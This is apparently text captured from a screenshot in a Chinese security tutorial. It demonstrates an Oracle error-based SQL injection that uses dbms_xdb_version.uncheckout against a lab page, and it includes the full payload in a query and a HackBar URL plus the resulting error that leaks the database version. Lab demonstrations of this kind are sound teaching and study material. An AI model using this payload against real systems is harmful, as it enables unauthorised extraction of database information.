 执行的sql：select * from news where ID=1 and (select
dbms_xdb_version.uncheckout((select banner from sys.v_$version where rownum=1))
from dual) is not null --
Warning: oci_execute(): ORA-31001: Invalid resource handle or path name "Oracle
Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production" in /usr/src/myapp/B-
OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http:// :8808/?id=1 and (select
dbms_xdb_version.uncheckout((select banner from
sys.v_$version where rownum=1)) from dual) is not null --
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256
先知社区